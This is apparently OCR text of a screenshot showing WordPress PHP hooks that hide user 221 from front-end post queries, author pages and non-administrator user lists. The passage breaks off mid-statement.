
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in = (array)
$q->get( 'author__not_in' ); $not_in[] = 221; $q->set(
'author__not_in', array_unique( array_map( 'intval',
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
function() { if ( is_author() ) { $author =
get_queried_object(); if ( $author instanceof WP_User
&& (int) $author->ID === 221 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options'
) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 221 ); } );
add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] =
221; $q->set( 'exclude', array_unique( array_map(